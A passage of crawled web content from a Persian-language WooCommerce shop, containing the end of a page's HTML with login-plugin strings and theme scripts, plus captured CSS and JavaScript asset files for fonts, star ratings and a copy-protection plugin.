\u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631\u060c \u0645\u0627 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0631\u0627 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0646\u0645\u06cc \u06a9\u0646\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0628\u0639\u062f\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"5","Password":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u0626\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06cc\u0627 \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","signupwithotp":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verifymobilenumber":"\u062a\u0623\u06cc\u06cc\u062f \u0634\u0645\u0627\u0631\u0647 \u0647\u0645\u0631\u0627\u0647","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","optional":"\u0627\u062e\u062a\u06cc\u0627\u0631\u06cc","error":"\u062e\u0637\u0627","mob_verify_checkout":"1","SubmitOTP":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0642\u0627\u0628\u0644\u06cc\u062a \u062a\u0646\u0647\u0627 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc\u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0635\u062d\u06cc\u062d \u0647\u0633\u062a\u061b \u0644\u0637\u0641\u0627\u064b \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","captcha_error":"\u0644\u0637\u0641\u0627 \u06a9\u062f \u0627\u0645\u0646\u06cc\u062a\u06cc \u0635\u062d\u06cc\u062d \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f!"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/assets/js/main.js?ver=1743234457" id="digits-main-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_lastname,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u0627\u0647\u0646\u06af\u06cc \u0646\u062f\u0627\u0631\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \u0627\u062c\u0628\u0627\u0631\u06cc \u0631\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"59","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https:\/\/matikmarket.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/matikmarket.com\/product-tag\/%D8%A7%D8%B3%D9%BE%D8%B1%DB%8C_%DA%A9%D9%88%D8%AF%DA%A9\/","state":"2e72acf663","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","invalidlogindetails":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0648\u0631\u0648\u062f!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f\u0627 \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631\u060c \u0645\u0627 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0631\u0627 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0646\u0645\u06cc \u06a9\u0646\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","Error":"\u062e\u0637\u0627","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0642\u0627\u0628\u0644\u06cc\u062a \u062a\u0646\u0647\u0627 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc\u06a9\u0646\u062f","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0628\u0639\u062f\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u062a\u06a9\u0631\u0627\u0631 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u062e\u0648\u0627\u0646\u06cc \u0646\u062f\u0627\u0631\u062f!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0628\u0631 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0631\u0627 \u0641\u0631\u0627\u0645\u0648\u0634 \u06a9\u0631\u062f\u0647 \u0627\u06cc\u062f","Email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062e\u0637\u0627!","yay":"\u0628\u0644\u0647!","notice":"\u0647\u0634\u062f\u0627\u0631!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","required":"\u0627\u0644\u0632\u0627\u0645\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0645\u0648\u0641\u0642\u06cc\u062a \u0622\u0645\u06cc\u0632 \u0628\u0648\u062f. \u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062a\u0642\u0627\u0644...","login_reg_success_msg":"1","nonce":"7b084bd331"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/assets/js/login.js?ver=1743234457" id="digits-login-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.2.7" id="wd-login-dropdown-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.2.7" id="wd-hidden-sidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.2.7" id="wd-filters-area-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db976aad5de890a74639a31f5ca96432","fragment_name":"wc_fragments_db976aad5de890a74639a31f5ca96432","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.2.7" id="wd-sticky-social-buttons-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-goftinoplugin="1">!function(){var a=window,d=document,u="https://www.goftino.com/",h=d.getElementsByTagName("head")[0];function p(q){var k=d.createElement("link");k.href =q,k.rel="preconnect";h.appendChild(k);}p(u);p(u.replace("www","cdn"));function g(){var g=d.createElement("script"),i="BzR7eI",s=u+"widget/"+i,l=localStorage.getItem("goftino_"+i);g.async=!0,g.src=l?s+"?o="+l:s;h.appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://matikmarket.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/css/print-protection.css?ver=1743234456
body_size: -200
content:
@media print{body *{display:none!important}body:after{content:"You are not allowed to print this page!"}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://matikmarket.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7
body_size: -122
content:
.star-rating{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;letter-spacing:2px;font-weight:400;color:#EABE12;width:fit-content;font-family:"woodmart-font"}.star-rating:before{content:"\f149" "\f149" "\f149" "\f149" "\f149";color:var(--color-gray-300)}.star-rating span{position:absolute;inset-block:0;inset-inline-start:0;overflow:hidden;width:100%;text-indent:99999px}.star-rating span:before{content:"\f148" "\f148" "\f148" "\f148" "\f148";position:absolute;top:0;inset-inline-start:0;text-indent:0}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://matikmarket.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/style.css?ver=1743234456
body_size: 1178
content:
@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:700;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebboldfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebboldfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebboldfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:100;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebthinfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebthinfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebthinfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebthinfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:300;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanweblightfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanweblightfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanweblightfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:400;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebregularfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebregularfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebregularfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:500;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebmediumfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebmediumfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebmediumfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebmediumfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:800;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebextraboldfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebextraboldfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebextraboldfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebextraboldfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:900;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebblackfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebblackfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebblackfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebblackfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:950;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebextrablackfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebextrablackfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebextrablackfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebextrablackfanum.ttf) format('truetype')}body{font-family:iranyekan!important;direction:rtl;background-color:#cdcdcd;margin:0}h1,h2,h3,h4,h5,h6,input,textarea{font-family:iranyekan!important}h1{font-weight:700}.wrapper{max-width:900px;margin:0 auto}.ltr{direction:ltr}.text-right{text-align:right}.text-center{text-align:center}.text-left{text-align:left}.text-small{font-size:.8em}.text-xsmall{font-size:.6em}.text-large{font-size:1.2em}.text-xlarge{font-size:1.4em}.text-underline{text-decoration:underline}.text-thin{font-weight:100}.text-light{font-weight:300}.text-regular{font-weight:400}.text-medium{font-weight:500}.text-bold{font-weight:700}.text-extrabold{font-weight:800}.text-black{font-weight:900}.text-extrablack{font-weight:950}blockquote{font-weight:500;padding:10px;border:1px dashed #666}.mainbox{width:100%;background-color:#EFEFEF;display:table;margin-bottom:30px;border-right:8px solid #CF3}.mainboxnegativ{width:100%;background-color:#000;display:table;margin-bottom:30px;border-right:8px solid #CF3;color:#F9F9F9}.mainbox2{font-size:1em;width:90%;padding-right:20px;padding-top:10px;padding-bottom:10px}.mainbox3{width:100%;background-color:#DFDFDF;display:table;margin-bottom:30px;border-right:8px solid #bd70ff}.mainbox2negativ{font-size:1em;color:#F9F9F9;background-color:#000;padding-right:20px}.blog-post-loop .entry-title,.post-single-page .entry-title,.single-post-navigation .post-title,.portfolio-entry .entry-title,td.product-name a,.category-grid-item .category-title,.product-image-summary .entry-title,.autocomplete-suggestion .suggestion-title,.widget_recent_entries ul li a,.widget_recent_comments ul li>a,.woodmart-recent-posts .entry-title a,.woodmart-menu-price .menu-price-title,.group_table td.label a,.product-grid-item .product-title,.yith-woocompare-widget .products-list li a.title,.product-title,table.compare-list tr.title td{font-family:iranyekan!important}.font-primary,table th,.page-title .entry-title,.masonry-filter li,.widget_rss ul li>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a,.woodmart-price-table .woodmart-plan-title,.woodmart-sizeguide-table tr:first-child td,.compare-field,.compare-value:before,.compare-basic .compare-value:before,.woodmart-empty-compare,.woocommerce-column__title,header.title>h3,.tabs-layout-tabs .tabs li,.woodmart-accordion-title,.woodmart-checkout-steps ul,.woocommerce-billing-fields>h3,.woocommerce-shipping-fields>h3,.woocommerce-additional-fields>h3,#ship-to-different-address label,#order_review_heading,.cart-empty,.cart-totals-inner h2,.social-login-title,.register-or,.woocommerce-MyAccount-title,.woodmart-products-tabs .tabs-name,.woodmart-products-tabs .products-tabs-title,.wishlist-title h2,body>h1,table.compare-list tr.no-products td,#order_payment_heading,h1,h2,h3,h4,h5,h6,.title,legend,.woocommerce-Reviews .comment-reply-title,.menu-mega-dropdown .sub-menu>li>a,.mega-menu-list>li>a{font-family:iranyekan!important}.englishparagraph{font-size:1em;width:47%;float:left;direction:ltr;padding-left:20px;padding-top:10px;padding-bottom:10px}.englishparagraph_negativ{font-size:1em;color:#F9F9F9;background-color:#000;width:47%;float:left;direction:ltr;padding-left:20px;padding-top:10px;padding-bottom:10px}.rightbox{width:60%;padding-right:20px;padding-left:5px;float:right;margin-left:10px;margin-bottom:0;min-width:0;background-color:#F7F7F7}.titelbox{width:60%;padding-right:25px;padding-left:0;float:right;margin-left:10px;margin-bottom:0;min-width:0;background-color:#d5d5d5;color:#4B4B4B}.lefttbox{padding-right:20px;padding-left:4px;float:right;margin-bottom:10px;min-width:0}.alphabet{width:35%;float:left;font-size:21em;text-align:center;font-weight:500;color:#999}.alphabet2{width:35%;float:left;direction:ltr;font-size:1.6em;text-align:left;font-weight:500;color:#333;margin-top:100px}.footer{font-weight:300;font-size:.7em;text-align:center;direction:ltr;margin-bottom:0;padding-bottom:0}.woodmart-text-block{text-align:right;}span{font-family:iranyekan!important}ul.inline-list.inline-list-with-border.main-nav-style{font-family:iranyekan}.wpyar-image{border-radius:10px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=1743234456
body_size: 56
content:
function wccp_pro_admin_bar_remove_Protection(){jQuery.ajax({url:ajax_object.ajaxurl,type:'POST',data:{action:'wccp_pro_ajax_top_bar',link:ajax_object.link},success:async function(data){show_wccp_pro_message("This page has been excluded successfully!","success-wpcp");var x=await sleep(2*1000);location.reload()}})}
function wccp_pro_admin_bar_return_Protection(){jQuery.ajax({url:ajax_object.ajaxurl,type:'POST',data:{action:'wccp_pro_ajax_top_bar_remove_Protection',link:ajax_object.link},success:async function(data){show_wccp_pro_message("This page has been protected successfully!","success-wpcp");await sleep(2*1000);location.reload()}})}
async function wccp_pro_watermark_image(url_to_image,index){var rafEl=document.getElementById('requestAnimationFrame');jQuery.ajax({url:ajax_object.ajaxurl,type:'POST',data:{action:'wccp_pro_advanced_get_link',link:url_to_image},success:async function(data){var x=await wccp_pro_js_sleep(1000)}}).done(async function(response){if(index%10==0)await wccp_pro_js_sleep(5000);console.log(response);rafEl.textContent=url_to_image;do_watermark_call(index+1)}).fail(async function(error){console.log(error)})}
function wccp_pro_js_sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}